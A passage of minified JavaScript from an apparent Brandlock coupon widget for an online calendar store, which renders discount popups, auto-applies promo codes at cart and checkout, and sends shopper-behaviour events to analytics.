.bl-engage-pane-body-buttons :first-child:hover{transition:all .3s ease-in-out;transform:scale(1.1)}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons :not(:first-child){letter-spacing:0.06em;background:#3f6db8;color:white;height:28px;FONT-weight:600;width:72px}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons :not(:first-child):hover{transition:all .3s ease-in-out;transform:scale(1.1)}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-details:not(:first-child){margin-top:12px}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-details span:hover{cursor:pointer}#bl-engage-pane .bl-engage-pane-pyramid{width:0;border-left:12px dotted transparent;border-right:12px solid transparent;border-bottom:18px solid #fff;position:absolute;left:206px;bottom:-12px;transform:rotate(180deg)}#bl-engage-pane .bl-engage-tag-ico{z-index:9999999999999999999; rotate:0deg !important}</style>";for(a=(a=(a+='<div id=bl-engage-pane><div id=bl-engage-tag style=all:initial><div class=bl-engage-tag><button class=bl-engage-tag-ico style=all:initial><svg style="width: 35px;height: 35px;" height=40.802 viewBox="0 0 40.802 40.802"width=40.802 xmlns=http://www.w3.org/2000/svg class=icon id=handle_hover><g id=noun_Discount_681891 transform="translate(-13.027 26.22) rotate(-45)"><path d=M18.71,36.2H36.795a3.13,3.13,0,0,0,3.13-3.13V13.183a3.13,3.13,0,0,0-1.178-2.447L29.7,3.521a3.13,3.13,0,0,0-3.89,0l-9.057,7.214a3.13,3.13,0,0,0-1.178,2.447V33.071a3.13,3.13,0,0,0,3.13,3.13ZM35.759,27.07a3.4,3.4,0,0,1-3.116,3.6,3.393,3.393,0,0,1-3.123-3.6,3.388,3.388,0,0,1,3.116-3.6A3.4,3.4,0,0,1,35.759,27.07Zm-4.276-9.318a.941.941,0,0,1,.354,1.28L25.295,30.7a.942.942,0,0,1-1.644-.919l6.542-11.67a.941.941,0,0,1,1.291-.361ZM27.752,8.741a2.323,2.323,0,1,1-2.323,2.323,2.323,2.323,0,0,1,2.323-2.323Zm-4.891,9.421a3.4,3.4,0,0,1,3.123,3.6,3.4,3.4,0,0,1-3.116,3.6,3.4,3.4,0,0,1-3.116-3.6A3.383,3.383,0,0,1,22.861,18.162Zm-1.231,3.6c0-.93.562-1.715,1.231-1.715s1.231.785,1.231,1.715-.562,1.715-1.231,1.715S21.631,22.7,21.631,21.762Zm9.782,5.3c0-.93.562-1.715,1.231-1.715s1.231.785,1.231,1.715-.562,1.715-1.231,1.715-1.231-.774-1.231-1.712Z data-name="Path 55"fill=#fff id=Path_55/ ></path></g></svg></button><div id=bl-engage-body-pane style=display:block><div id=bl-engage-pane-overlay></div><div class=bl-engage-pane-body-scroll><div class=bl-engage-pane-body><div class=bl-engage-pane-body-head-close><button class=engage-arrow style=all:initial><svg height=30px viewBox="0 0 10 1000"width=20px xmlns=http://www.w3.org/2000/svg enable-background="new 0 0 1000 1000"style="width:vertical-align-top;fill:#144d4e;-webkit-transition:all .11s linear;transition:all .11s linear"version=1.1 x=0px xml:space=preserve xmlns:xlink=http://www.w3.org/1999/xlink y=0px><polygon id=x-mark-icon points="357,35.7 321.3,0 178.5,142.8 35.7,0 0,35.7 142.8,178.5 0,321.3 35.7,357 178.5,214.2 321.3,357 357,321.3 214.2,178.5 "></polygon></svg></button></div><div class=bl-engage-pane-body-head><div class=bl-engage-pane-body-head-logo><img alt="" src="https://debuficgraftb.cloudfront.net/analytics/client_logo/665.png?q=0.917435426032331" style="width:55%;text-align:center;display:inline-block;"></div></div>')+'<div class="bl-engage-pane-body-content">'+'<div id="bl-engage-success-msg"></div>')+N.titleMessage(),t=0;t<e.length;t++)i=e[t].c==n?(j.ppeActivePromo=n,N.isPromoAvb,c="APPLIED",'style="background: #e0e0e0; color: #000000;font-weight: bold;"'):(N.isPromoAvb,c="APPLY",""),a+='<div class="bl-engage-pane-body-details"><h3>'+e[t].l+"</h3> <p> "+e[t].e+'</p><div class="bl-engage-pane-body-buttons"><button>'+e[t].c+'</button><button class="brandlock-copy" name="'+e[t].c+'" '+i+" >"+c+"</button></div></div>";a+=' </div></div><div class="bl-engage-pane-pyramid"></div></div></div></div></div>'}else{a=(a=(a=(a=(a+='<style>#brandlock-ppe-off-btn{color: black;opacity:0.7;font-weight:600;}.brandlock-ppe{position:fixed;top:37%;left:42%;width:48em;margin-top:-9em;margin-left:-15em;border:1px solid #fff;background-color:#fff;border-radius:10px}.brandlock-ppe .bl-panel{height:100%;outline:0px;width:100%;overflow:auto}.brandlock-ppe .bl-title{background-size: 110px 34px;text-indent: -10000em;width: 150px;display: inline-block;padding-top: .3125rem;padding-bottom: 2.3125rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap;}.brandlock-ppe .bl-column{float:left;padding:17px;box-sizing:border-box;vertical-align:middle}.brandlock-ppe .bl-column.bl-i{width:6%;  background-repeat: no-repeat; margin-top: 0.6em;}.brandlock-ppe .bl-column.bl-ii{width:75%;padding-top: 15px;}.brandlock-ppe .bl-column.bl-iii{width:34%;padding-top:0.8em;font-size:16px;display:none}.brandlock-ppe .bl-column.bl-iv{width:25%} .brandlock-copy{ font-size:15px!important; } @media screen and (max-width: 600px){.brandlock-ppe .bl-column.bl-i{width:100%}.brandlock-ppe .bl-column.bl-ii{width:100%}.brandlock-ppe .bl-column.bl-iii{width:100%}.brandlock-ppe .bl-column.bl-iv{width:100%}}.brandlock-ppe .bl-left{text-align:left}.brandlock-ppe .bl-right{text-align:right}.brandlock-ppe .bl-center{text-align:center}.brandlock-ppe .bl-tag{}.brandlock-ppe .bl-clipboard{font-size:1em;padding-right:5px;padding-top:2px}.brandlock-ppe .bl-bold{font-weight:bold;color:#000000;}.brandlock-ppe .bl-grey{color:black;font-size:14px;margin-top:0px;}.brandlock-ppe .bl-row{border-top:1px solid #e4e4e4;}.brandlock-ppe .bl-row:after{content:"";display:table;clear:both}.brandlock-ppe .bl-cross{position:absolute;right:10px;top:10px;z-index:10;margin:0}.brandlock-ppe .bl-cross a{width:46px;height:18px;display:block;cursor:pointer}.brandlock-ppe .bl-close{margin:0 auto;padding-top:2em;padding-bottom:1em}.brandlock-ppe .bl-close .bl-button{font-size:18px;padding:10px 50px}.brandlock-ppe .bl-button{letter-spacing:0.08em;font-weight:bold;height: 34px;width: 120px;display:inline-block;padding:4px 14px;font-size:18px;cursor:pointer;text-align:center;text-decoration:none;outline:none;color:#ffffff;background-color:#3f6db8;border:none;border-radius:4px;}#brandlock-ppe-deals{display:none;position:fixed;z-index:9999999999;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.5);text-align:center;vertical-align:middle;font-size:14px} #brandlock-ppe-deals p{font-size:16px;text-align: left;}#bl-engage-success-msg{display:none;position:fixed;padding: 10px;top:5%;left:45%;width:41em;margin-left:-15em;border:1px solid;border-radius:0.2em;color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6} @keyframes brandlock-ppe-blinker{50%{opacity:0}}</style>')+'<div id="brandlock-ppe-deals-set" style="display: none;position: fixed;top: 50%;height: 23px;width: 101px;z-index: 9999999999;cursor: pointer;right: -41px; font-size: 15px; transform: rotate(-90deg); background-color: #3f6db8;border: 1px solid #3f6db8;text-align: center;color:#ffffff;border-radius:4px;line-height: 1.1em;padding:2px 2px;">Coupons</div>'+'<div id="brandlock-ppe-deals">')+'<div id="bl-engage-success-msg"></div>'+'<div class="brandlock-ppe">')+'<div tabindex="-1" class="bl-panel"> <div class="bl-cross"> <a id="brandlock-ppe-off-ln" title="Close"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="0px" height="0px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve" style="width: 161%; height: 100%; vertical-align: top; fill: #58595b; -webkit-transition: all .11s linear; transition: all .11s linear;"> <polygon id="x-mark-icon" points="357,35.7 321.3,0 178.5,142.8 35.7,0 0,35.7 142.8,178.5 0,321.3 35.7,357 178.5,214.2 321.3,357 357,321.3 214.2,178.5 "> </polygon> </svg> </a></div>'+'<div style="padding: 2em;"><div style="margin: 0 auto;" class="bl-left"><div class="blue-bg" style="background: #fff;color: #fff;margin-bottom: 25px;margin-top:5px;text-align: center;"><img width=200px src="https://debuficgraftb.cloudfront.net/analytics/client_logo/665.png?q=0.917435426032331" style="width: 152px;display:initial;"></img> </div>')+N.titleMessage()+'<div style="margin: 0 auto;padding-top: 20px;" class="bl-left">';for(var i="",c="Copy",t=0;t<e.length;t++){var r=e[t].c,s="brandlock-copy";e[t].s?(c="Claim",r=i="",s="brandlock-goto"):e[t].c==n?(j.ppeActivePromo=n,N.isPromoAvb,c="APPLIED",i='style="background: #e0e0e0; color: #000000;font-weight: bold;"'):(i="",N.isPromoAvb,c="APPLY"),a=(a=(a+='<div class="bl-row">')+('<div class="bl-column bl-ii"> <div style="line-height:25px"><span class="bl-bold" >'+e[t].l+'</span> </div><div class="bl-grey" style="font-size:13px;font-style:italic;">'+e[t].e+"</div></div>")+('<div class="bl-column bl-iii"> <span class="bl-bold" class="bl-grey" style="font-size:17px">'+r+"</span></div>"))+('<div class="bl-column bl-iv"> <button class="bl-button '+s+'" '+i+' name="'+e[t].c+'"> <em name="'+e[t].c+'" class="size8 icon-premiumgift black pull-left bl-clipboard"></em>'+c+"</button></div>")+"</div>"}a=a+'<div class="bl-row"></div> </div>'+'<div class="bl-close bl-center bl-bold bl-grey"> <a id="brandlock-ppe-off-btn" style="text-decoration: underline;text-underline-offset:4px;"  href="javascript:void(0)"> No, Thank You</a> </div> </div></div></div></div>'}return a}},set:function(){var e;this.mainEle||((e=document.createElement("div")).innerHTML=this.getTemplate(),e.id="bl-engage-main",document.body.appendChild(e),N.ppeD=e,this.mainEle=document.getElementById("bl-engage-main"),j.isMobile?(this.tagEle=document.getElementById("bl-engage-tag"),this.panelEle=document.getElementById("bl-engage-body-pane"),this.successEle=document.getElementById("bl-engage-success-msg"),this.overlayEle=document.getElementById("bl-engage-pane-overlay"),this.tagEle.style.display="block !important",this.tagEleClass=document.querySelector("#bl-engage-pane .bl-engage-tag"),N.tagEleClass&&N.tagEle&&-1<location.href.indexOf("/cart")?N.tagEleClass.style.bottom="118px":N.tagEleClass&&N.tagEle&&-1<location.href.indexOf("/checkouts/")&&(N.tagEleClass.style.bottom="30px")):(this.tagEle=document.getElementById("brandlock-ppe-deals-set"),this.panelEle=document.getElementById("brandlock-ppe-deals"),this.successEle=document.getElementById("bl-engage-success-msg"),this.tagEle.style.display="block"),this.listners(),this.panelEle.style.display="none",this.successEle.style.display="none",this.tagEle.style.display="block !important")},showTag:function(e){N.mainEle||N.set(),j.isMobile?(N.tagEle.style.display="block",N.panelEle.style.display="none",N.successEle.style.display="none",N.tagEleClass&&N.tagEle&&-1<location.href.indexOf("/cart")?N.tagEleClass.style.bottom="118px":N.tagEleClass&&N.tagEle&&-1<location.href.indexOf("/checkouts/")&&(N.tagEleClass.style.bottom="30px")):(N.tagEle.style.display="block",N.panelEle.style.display="none",N.successEle.style.display="none")},show:function(e){N.mainEle&&(N.mainEle.remove(),N.mainEle=!1),N.mainEle||N.set(),j.isMobile?(N.panelEle.style.display="block",N.tagEle.style.display="block !important"):(N.panelEle.style.display="block",N.tagEle.style.display="block"),C.send({e:"ppe-pop"}),N.adobetl("ppe-pop",!1)},hide:function(e){e.preventDefault(),j.isMobile,N.tagEle.style.display="block !important",N.panelEle.style.display="none",N.successEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1)},toggle:function(e){"block"==N.panelEle.style.display||""==N.panelEle.style.display?(N.panelEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1)):(N.panelEle.style.display="block",C.send({e:"ppe-open"}),N.adobetl("ppe-open",!1))},listners:function(){if(N.status&&N.status.CS)S.addListeners();else{if(j.isMobile)this.panelEle.querySelector(".engage-arrow").addEventListener("click",this.toggle,!1),document.querySelector(".bl-engage-tag-ico").addEventListener("click",this.toggle,!1),N.drag(document.querySelector("#bl-engage-main")),this.panelEle.addEventListener("click",function(e){e.target===N.overlayEle&&N.toggle()});else{this.tagEle&&this.tagEle.addEventListener("click",this.toggle,!1),document.getElementById("brandlock-ppe-off-ln").addEventListener("click",this.hide,!1),document.getElementById("brandlock-ppe-off-btn").addEventListener("click",this.hide,!1),document.onkeydown=function(e){("key"in(e=e||window.event)?"Escape"===e.key||"Esc"===e.key:27===e.keyCode)&&(N.panelEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1))};for(var e=document.getElementsByClassName("brandlock-goto"),o=0;o<e.length;o++)e[o].addEventListener("click",this.goto,!1);this.panelEle.addEventListener("click",function(e){e.target===this&&(N.panelEle.style.display="none",N.tagEle.style.display="block",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1))})}for(e=document.getElementsByClassName("brandlock-copy"),o=0;o<e.length;o++)e[o].addEventListener("click",this.copy,!1)}},drag:function(o){var t=0,n=0,a=0,i=0;function e(e){(e=e||window.event).preventDefault(),a=e.clientX,i=e.clientY,document.onmouseup=r,document.onmousemove=c}function c(e){(e=e||window.event).preventDefault(),t=a-e.clientX,n=i-e.clientY,a=e.clientX,i=e.clientY,o.style.top=o.offsetTop-n+"px",o.style.left=o.offsetLeft-t+"px"}function r(){document.onmouseup=null,document.onmousemove=null}o.onmousedown=e},goto:function(e){var e=(e=(e=e||window.event).target||e.srcElement).name||e.getAttribute("name");C.send({e:"ppe-goto"}),N.adobetl("ppe-sale",!1),e&&(e="https://go.brandlock.com/c/1453582/597314/9802?subId1="+N.status.entr+"&subId2=sale&u="+encodeURIComponent(e),window.open(e,"_blank"))},copy:function(e,o){var t=(e=(e=e||window.event).target||e.srcElement).name||e.getAttribute("name");N.copied(t,e,o)},code_copy:function(e){if(navigator.clipboard)navigator.clipboard.writeText(e).then(function(){},function(e){});else{var o=document.createElement("textarea");o.value=e,document.body.appendChild(o),o.select();try{document.execCommand("copy")}catch(e){console.log(e)}document.body.removeChild(o)}},titleMessage:function(e){var o="";return j.isMobile?"wc"==e||1==N.status.wcS?(N.isPromoAvb,o+='<span id="engage-body-title-msg" ><span class="bl-bold" style="font-size:15px;">Wrong Code? Here\'s 20% Off to Make It Right!  </span><br><span class="bl-black" style="display: block;margin-top:16px">No problem! Here\'s 20% off to sweeten your day. Explore our bestsellers and discover why fans keep coming back year after year.</span></span>'):"ti3"==e||1==N.status.TI3?(N.isPromoAvb,o+='<span id="engage-body-title-msg" ><span class="bl-bold">Not Sure? Here\'s 20% Off Your Order! </span><br><span class="bl-black" style="display:block;margin-top:16px;line-height:20px;">Enjoy 20% off Calendars and let our bestselling selections win you over. From the iconic comics to stunning cityscapes, there\'s a calendar waiting to brighten your day!</span></span>'):"ws"==e||1==N.status.WINSHPN||1==N.status.WINSHPR?(N.isPromoAvb,o+='<span id="engage-body-title-msg" ><span class="bl-bold">Feeling Stuck? Enjoy 20% Off Your Order! </span><br><span class="bl-black" style="display:block;margin-top:16px;line-height:20px;">Let\'s turn that frown upside down with 20% off! Daily laughs from Peanuts or stunning landscapes to keep you inspired, shop now and feel the joy!</span></span>'):(N.isPromoAvb,o+='<span id="engage-body-title-msg" ><span class="bl-bold">Now is the time to save more!</span><br><span class="bl-black" style="display:block;margin-top:16px">Just click the  \'Apply\' button below and the promo code will be applied automatically.</span></span>'):"wc"==e||1==N.status.wcS?(N.isPromoAvb,o+='<span id="engage-body-title-msg" class="bl-lora" id="bl-ppe-title-msg"> <div class="bl-bold" style="text-align:center;font-size:19px;margin-bottom:3px;">Wrong Code? Here\'s 20% Off to Make It Right! </div><div class="bl-grey" style="text-align:center"> No problem! Here\'s 20% off to sweeten your day. Explore our bestsellers and discover why fans keep coming back year after year.</div> </div></div> '):"CS50"==e||"CS250"==e||"CS150"==e||1==N.status.CS50||1==N.status.CS250||1==N.status.CS150?o+=S.getTitleMessage(S.getCurrentCartValue()):("eei"!=e&&1!=N.status.eei||N.isPromoAvb)&&("eei"!=e&&1!=N.status.eei||!N.isPromoAvb)?"ti3"==e||1==N.status.TI3?(N.isPromoAvb,o+='<span id="engage-body-title-msg" class="bl-lora" id="bl-ppe-title-msg"> <span class="bl-bold" style="display:block;text-align:center;font-size:19px"> Not Sure? Here\'s 20% Off Your Order! </span><span class="bl-grey" style="display:block;text-align:center;">Enjoy 20% off Calendars and let our bestselling selections win you over. From the iconic comics to stunning cityscapes, there\'s a calendar waiting to brighten your day!</span> </span></div> '):"ws"==e||1==N.status.WINSHPN||1==N.status.WINSHPR?(N.isPromoAvb,o+='<span id="engage-body-title-msg" class="bl-lora" id="bl-ppe-title-msg"> <span class="bl-bold" style="display:block;text-align:center;font-size:19px">Feeling Stuck? Enjoy 20% Off Your Order!</span><span class="bl-grey" style="display:block;text-align:center;">Let\'s turn that frown upside down with 20% off! Daily laughs from Peanuts or stunning landscapes to keep you inspired, shop now and feel the joy!</span> </span></div> '):(N.isPromoAvb,o+='<span id="engage-body-title-msg" class="bl-lora" id="bl-ppe-title-msg"> <span class="bl-bold" style="display:block;text-align:center;font-size:19px">Now is the time to save more!</span><br><span class="bl-grey" style="display:block;text-align:center"> Just click the  \'Apply\' button below and the promo code will be applied automatically.</span> </span></div> '):o+='<span id="engage-body-title-msg" class="bl-lora" id="bl-ppe-title-msg"> <span class="bl-bold" style="display:block;text-align:center;font-size:19px">Wait! Don\'t Miss 20% Off Your Favorite Calendars!</span><span class="bl-grey" style="display:block;text-align:center">Hold on! Grab 20% off Calendars. Whether it\'s Gary Larson\'s witty comics or scenic wonders, our calendars are the perfect blend of fun and function. </span> </span></div> ',o},copied:function(e,o,t){N.status.entr;j.isMobile&&N.status.entr;var n,a=window.location.href,a=w.removeURLParameter("blpromo",a);a=w.removeURLParameter("utm_source",a),a=w.removeURLParameter("utm_medium",a),a=w.removeURLParameter("utm_content",a),a=w.removeURLParameter("utm_campaign",a),a=w.removeURLParameter("source",a),a=w.removeURLParameter("publisher",a),a=w.removeURLParameter("click",a),a=w.removeURLParameter("clickId",a),a=w.removeURLParameter("ar_channel",a),a=w.removeURLParameter("ar_clx",a),a=w.removeURLParameter("ar_campaign",a),a=w.removeURLParameter("ar_adgroup",a),a=w.removeURLParameter("ar_ad",a),a=w.removeURLParameter("irgwc",a),a=w.removeURLParameter("irclickid",a),-1<(a=(a=w.removeURLParameter("cid",a)).rtrim("?")).indexOf("/checkout/#")?a="":(-1<a.indexOf("#")&&a.replace("#",""),n=-1===a.indexOf("?")?"?":"&",a+=n+"blpromo="+e),N.isPromoAvb;C.send({e:"ppe-applied",c5:e.trim()}),y.session.setItem("blpromo",e),N.adobetl(N.status.entr,!0),N.adobetl(N.status.entr,!1),location.href=a},applyC:function(e,o){N.adobetl(N.status.entr,!0),N.adobetl(N.status.entr,!1);var a,i=e;N.code_copy(i);N.isPromoAvb&&("/cart"==location.pathname?a=setInterval(function(){var e,o=document.querySelector("#coupon-code"),t=document.querySelector("#cart-coupon-code"),n=document.querySelector(".mz-remove-coupon");o&&t&&!n&&"complete"==document.readyState?(o.value=i,e=new Event("change",{view:window,bubbles:!0,cancelable:!0,buttons:1}),o.dispatchEvent(e),t.disabled||(clearInterval(a),t.disabled=!1,t.click(),y.session.setItem("blpromo",""))):n&&"complete"==document.readyState&&(n=document.querySelector(".mz-remove-coupon")).click()},1e3):-1<location.pathname.indexOf("/checkout/")?a=setInterval(function(){var e,o=document.querySelector("#coupon-code"),t=document.querySelector('.mz-button.primary-btn[data-mz-action="addCoupon"]'),n=document.querySelector(".mz-remove-coupon");o&&t&&!n&&"complete"==document.readyState?(o.value=i,e=new Event("change",{view:window,bubbles:!0,cancelable:!0,buttons:1}),o.dispatchEvent(e),t.disabled||(clearInterval(a),t.disabled=!1,t.click(),y.session.setItem("blpromo",""))):n&&"complete"==document.readyState&&((n=document.querySelector(".mz-remove-coupon")).click(),clearInterval(a))},1e3):N.code_copy(i))},GA4Tracking:function(e,o){var t="";-1<e.indexOf("TI3")&&(t=-1<e.indexOf("TI3-E")||-1<e.indexOf("TI3")&&N.engageBucket&&"E"==N.engageBucket?"hesitant-on":"hesitant-off"),-1<e.indexOf("CS")&&(t=-1<e.indexOf("CS-E")||N.engageBucket&&"E"==N.engageBucket?"wishlist_shopper-on":"wishlist_shopper-off"),-1<e.indexOf("WC")&&(t=-1<e.indexOf("WC-E")||-1<e.indexOf("WC")&&N.engageBucket&&"E"==N.engageBucket?"wrong_coupon-on":"wrong_coupon-off"),(-1<e.indexOf("E-EI")||-1<e.indexOf("E-B"))&&!j.isMobile&&(t=-1<e.indexOf("E-EI-E")||-1<e.indexOf("E-B-E")||(-1<e.indexOf("E-EI")||-1<e.indexOf("E-B"))&&N.engageBucket&&"E"==N.engageBucket?"extension-on":"extension-off"),"wrong_coupon-on"!=(t=-1<e.indexOf("WINSHPN")||-1<e.indexOf("WINSHPR")?-1<e.indexOf("-E")?"frustrated-shoppers-on":"frustrated-shoppers-off":t)&&"hesitant-on"!=t&&"extension-on"!=t||o||v.execute("shieldGa4",{c:"BrandlockShopperType",l:"",a:t,forced:!0}),"wrong_coupon-off"!=t&&"hesitant-off"!=t&&"extension-off"!=t||o||v.execute("shieldGa4",{c:"BrandlockShopperType",l:"",a:t,forced:!0}),"wishlist_shopper-on"!=t&&"frustrated-shoppers-on"!=t||o||v.execute("shieldGa4",{c:"BrandlockShopperType",l:e,a:t,forced:!0}),"wishlist_shopper-off"!=t&&"frustrated-shoppers-off"!=t||o||v.execute("shieldGa4",{c:"BrandlockShopperType",l:e,a:t,forced:!0}),"wrong_coupon-on"!=t&&"hesitant-on"!=t&&"extension-on"!=t&&"wishlist_shopper-on"!=t&&"frustrated-shoppers-on"!=t||!o||(t=t.replace("-on","-revenue"),v.execute("shieldGa4",{c:"BrandlockShopperType",l:t,a:"shopper-revenue",forced:!0}))},adobetl:function(e,o){N.GA4Tracking(e,o)},sid:function(e){var o="";return o?o+=e:o=e,N.status.entr=o,N.put(),o},wcrc:{cpErr:!1,cpErr1:!1,cpSucc:!1,clearTracking:{wc:function(){clearInterval(N.wcrc.cpErr)},rc:function(){clearInterval(N.wcrc.cpSucc)},all:function(){N.wcrc.clearTracking.wc(),N.wcrc.clearTracking.rc()}},track:function(){function n(){N.wcrc.clearTracking.all(),N.bindApply(!1)}-1<location.href.indexOf("/cart")&&(N.wcrc.cpErr=setInterval(function(){var e,o,t=document.querySelector("#js-coupon-code .error__message");t&&(-1<t.innerText.indexOf("CAN NOT BE ADDED TO YOUR BAG")||-1<t.innerText.indexOf("can't be added to your bag"))&&j.wcrc_hit_count<20&&(n(),N.put(),t=N.getActTri(),o=(t=(e=((o=_.getVariant("WC"))&&!N.status.wcS&&0==t.length&&N.activate&&("ON"==o||!0===o?(N.status.wcS=1,N.engageBucket="E",N.put(),N.show(),document.getElementById("engage-body-title-msg").innerHTML=N.titleMessage("wc")):"OFF"==o&&(N.status.wcS=2,N.engageBucket="C",N.put()),e=null!==N.engageBucket&&void 0!==N.engageBucket&&""!==N.engageBucket?"-"+N.engageBucket:"",N.adobetl(N.sid("WC"+e),!1)),null!==N.engageBucket&&void 0!==N.engageBucket&&""!==N.engageBucket?"-"+N.engageBucket:""),y.session.getItem("__blka_coupon_code")),C.send({e:"WC"+e,c5:t=""!=t&&null!=t?t:""}),y.session.setItem("__blka_coupon_code",""),new Event("bl:WC")),window.dispatchEvent(o),j.wcrc_hit_count++)},400),N.wcrc.cpSucc=setInterval(function(){var e;document.querySelector(".coupon-radio.m-top-z.m-bottom-z.bold.grey1.p1 label")&&j.wcrc_hit_count<20&&(n(),j.wcrc_hit_count++,""!=(e=""!=(e=y.session.getItem("__blka_coupon_code"))&&null!=e?e:"")&&(C.send({e:"RC",c5:e}),e=new Event("bl:RC"),window.dispatchEvent(e)),y.session.setItem("__blka_coupon_code",""))},400))}},ti:function(){var n;N.status.TI3||j.tiactive||(j.tiactive=!0,n=setInterval(function(){var e={},o=y.local.getItem("__blka_props");if(o)try{var t=JSON.parse(o||{})}catch(e){y.local.setItem("__blka_props",JSON.stringify({cart_size:0,cart_value:0}))}else{t={cart_size:0,cart_value:0};y.local.setItem("__blka_props",JSON.stringify(t))}t&&(e.cart_size=parseFloat(t.cart_size)||0,e.cart_value=parseFloat(t.cart_value)||0,e.page_type=t.page_type||"");o={},t=y.local.getItem("__blka_hesitant");if(t)try{o=JSON.parse(t||{})}catch(e){o={tiSec:0,add_to_cart:!1,empty_cart:!1,product_page:0},y.local.setItem("__blka_hesitant",JSON.stringify(o))}else o={tiSec:0,add_to_cart:!1,empty_cart:!1,product_page:0},y.local.setItem("__blka_hesitant",JSON.stringify(o));var t=a.getUD();"prod"==e.page_type&&(o.product_page=1),o.tiSec=+o.tiSec+5,0<e.cart_size&&(o.add_to_cart=!0),j.newSession&&0==e.cart_size&&(o.empty_cart=0==parseInt(e.cart_size)),(t.et&&650<t.et&&!j.isMobile||t.et&&650<t.et&&j.isMobile)&&0<o.product_page&&0==e.cart_size&&o.empty_cart&&!o.add_to_cart&&3<=j.pd&&(clearInterval(n),0==N.getActTri().length)&&!N.status.TI3&&N.activate&&(t=_.getVariant("HS"),N.put(),"ON"==t||!0===t?(N.status.TI3=1,N.engageBucket="E",N.put(),N.show(),document.getElementById("engage-body-title-msg").innerHTML=N.titleMessage("ti3"),C.send({e:N.sid("TI3-E")}),N.adobetl("TI3-E",!1)):"OFF"==t&&(N.status.TI3=2,N.engageBucket="C",N.put(),C.send({e:N.sid("TI3-C")}),N.adobetl("TI3-C",!1))),y.local.setItem("__blka_hesitant",JSON.stringify(o))},5e3))},getPropsValue:function(){var e=y.local.getItem("__blka_props");if(e)try{var o=JSON.parse(e||{})}catch(e){y.local.setItem("__blka_props",JSON.stringify({cart_size:0,cart_value:0}))}else{o={cart_size:0,cart_value:0};y.local.setItem("__blka_props",JSON.stringify(o))}return o},carlen:function(){},ep:function(){var e=setInterval(function(){N.cpExist&&(clearInterval(e),C.send({e:N.sid("EPR")}),N.adobetl(N.sid("EPR"),!1))},787)},ei:function(){var e=_.getVariant("ES");N.mousebound||N.status.eei||x.conversion||j.isMobile||null==e||(N.mousebound=!0,this.addEvent(document,"mouseout",N.eicb))},eicb:function(e){var o;"input"==(e=e||window.event).target.tagName.toLowerCase()||(o=Math.max(document.documentElement.clientWidth,window.innerWidth||0),e.clientX>=o-50)||50<=e.clientY||(o=e.relatedTarget||e.toElement,e=_.getVariant("ES"),o)||(o=N.getActTri(),N.removeEvent(document,"mouseout",N.eicb),!N.status.eei&&N.cpExist&&0==o.length&&N.activate&&("ON"==e||!0===e?(N.status.eei=1,N.engageBucket="E",N.put(),N.show(),document.getElementById("engage-body-title-msg").innerHTML=N.titleMessage("eei")):"OFF"==e&&(N.status.eei=2,N.engageBucket="C",N.put()),N.adobetl("E-EI-"+N.engageBucket),C.send({e:N.sid("E-EI-"+N.engageBucket)})))}.bind(this),mark:function(){},calc:function(){},reset:function(){N.fire=!1,N.activate=!1,N.engageBucket="",N.active="",C.data.mod="",N.status={},N.fire=!1,N.engage=!1,N.mainEle=null,N.tagEle=null,N.panelEle=null,N.successEle=null,j.ppeActivePromo=null,N.ppeD&&N.ppeD.remove()},listenApply:function(){var e;N.applyClicked||(N.applyClicked=!0,N.wcrc.clearTracking.all(),(e=document.getElementById("dwfrm_cart_couponCode"))&&""!=e.value?(y.session.setItem("__blka_coupon_code",e.value),C.send({e:"promoApply",c5:e.value})):y.session.setItem("__blka_coupon_code",""))},checkForLoader:function(){var e=setInterval(function(){document.querySelector(".block.discount.active")||(clearInterval(e),N.bindApply(!1))},500)},bindApply:function(e){N.wcrc.clearTracking.all(),N.applyClicked=!1;var o=document.querySelector("#add-coupon");o&&(clearInterval(c),r.unbind(o,"click",N.listenApply),r.bind(o,"click",N.listenApply),e)&&N.promoPopAuto()},promoPopAuto:function(){var e;if(j.coupon_to_be_applied=y.session.getItem("blpromo"),!j.coupon_to_be_applied||!N.isPromoAvb||j.ppeActivePromo&&"undefined"!=j.ppeActivePromo||(N.applyC(j.coupon_to_be_applied),j.isMobile&&(e=document.querySelector(".order-summary-toggle__text.order-summary-toggle__text--show"))&&e.click()),j.ppeActivePromo&&"undefined"!=j.ppeActivePromo&&j.coupon_to_be_applied&&""!=j.coupon_to_be_applied)if(N.isPromoAvb){if(!j.isMobile){if(N.show(!1),1==N.status.CS50||1==N.status.CS250||1==N.status.CS150){var o=0;try{o=JSON.parse(y.local.getItem("__blka_csS")).ccv||0}catch(e){}S.updateCurrentCartValue(o),S.updateProgressBar()}N.applyC(j.ppeActivePromo),N.successEle.innerHTML="Discount has been applied to your purchase.",N.successEle.style.display="block"}j.isMobile&&(this.show(!1),N.applyC(j.ppeActivePromo),e=document.querySelector(".order-summary-toggle__text.order-summary-toggle__text--show"))&&e.click()}else{if(!j.isMobile){if(N.applyC(j.ppeActivePromo),N.show(!1),1==N.status.CS50||1==N.status.CS250||1==N.status.CS150){o=0;try{o=JSON.parse(y.local.getItem("__blka_csS")).ccv||0}catch(e){}S.updateCurrentCartValue(o),S.updateProgressBar()}N.successEle.innerHTML="Discount has been applied to your purchase.",N.successEle.style.display="block"}j.isMobile&&(this.show(!1),N.applyC(j.ppeActivePromo))}},init:function(){var 